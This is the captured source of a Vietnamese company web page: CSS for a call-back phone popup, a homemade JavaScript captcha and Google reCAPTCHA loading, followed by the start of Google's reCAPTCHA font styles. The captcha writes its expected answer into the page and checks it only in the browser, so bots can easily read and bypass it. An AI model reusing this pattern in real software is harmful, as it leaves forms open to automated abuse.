	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(0,175,242,0.5);
	background-color:#00aff2 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(117,235,80,0.5);
	background-color:#baf5a7 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{
	background-color:rgba(242, 223, 0, 0.85);
	background-color:#a6e3fa 9;opacity:.75 !important
}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(204,204,204,0.5);
	background-color:#ccc 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75 !important}
.coccoc-alo-ph-img-circle{
	width:60px;height:60px;top:70px;left:70px;
	position:absolute;
	background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition:.3s ease-out !important;-moz-transition:.3s ease-out !important;-o-transition:.3s ease-out !important;transition:.3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity:.6 !important}
.coccoc-alo-popup{
	display:inline-block;position:relative;-webkit-border-radius:16px;
	-moz-border-radius:16px;border-radius:16px;
	background-image:url("[data-uri]");
	-webkit-transition:.6s ease-out;-moz-transition:.6s ease-out;
	-o-transition:.6s ease-out;transition:.6s ease-out;
	margin:0 auto;z-index:200001;text-align:center;padding:60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{
	background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-overlay{
	position:fixed;width:100%;
	height:100%;
	background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup h3{font-size:24px;margin:0 0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px 0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input{padding:0 13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0 auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px 31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px 40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px 12px;font-size:18px;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}
</style>

<script type="text/javascript">
// Captcha Script

function checkform(theform) {
    var why = "";

    if (theform.CaptchaInput.value == "") {
        why += "Vui lòng điền mã bảo vệ\n";
    }
    if (theform.CaptchaInput.value != "") {
        if (ValidCaptcha(theform.CaptchaInput.value) == false) {
            why += "Mã bảo vệ không đúng.\n";
        }
    }
    if (why != "") {
        alert(why);
        return false;
    }
    document.getElementById("CaptchaWhy").innerHTML = why;
}

function generateCaptcha() {
    var a = (Math.random() + 1).toString(36).substring(7);

    var code = a;
    document.getElementById("txtCaptcha").value = code;
    document.getElementById("CaptchaDiv").innerHTML = code;
}
// Validate input against the generated number
function ValidCaptcha() {
    var str1 = removeSpaces(document.getElementById('txtCaptcha').value);
    var str2 = removeSpaces(document.getElementById('CaptchaInput').value);
    if (str1 == str2) {
        return true;
    } else {
        return false;
    }
}

// Remove the spaces from the entered and generated code
function removeSpaces(string) {
    return string.split(' ').join('');
}
</script>
<style type="text/css">
.box-captcha {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
}

.code-ma {
    text-align: center;
    display: flex;
    align-items: center;
    margin-left: 10px;

}

.refresh-icon {
    font-size: 19px;
    margin-left: 5px;
    color: #000000;
}

.refresh-icon:hover {
    color: #f7b617;
}

.ma-bao-ve {
    font-family: serif;
    font-weight: 600;
    background: #e3e3e3;
    display: inline-block;
    padding: 10px 24px 10px 30px;
    font-size: 21px;
    font-style: italic;
    letter-spacing: 8px;
    text-align: center;
    border-radius: 30px;
    position: relative;
    -moz-user-select: none !important;
    -webkit-touch-callout: none !important;
    -webkit-user-select: none !important;
    -khtml-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
</style>
<script src="https://www.google.com/recaptcha/api.js?render=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB"></script>
<script>
grecaptcha.ready(function() {
    grecaptcha.execute('6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB', {action: 'contact'}).then(function(token) {
        document.getElementById('g-recaptcha-response').value = token;
    });
});
</script>						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://rtctechnology.com.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->


		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.js"></script>
		<!-- Messenger Plugin chat Code -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB&co=aHR0cHM6Ly9ydGN0ZWNobm9sb2d5LmNvbS52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6nbup1sl67vt
body_size: 48527
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
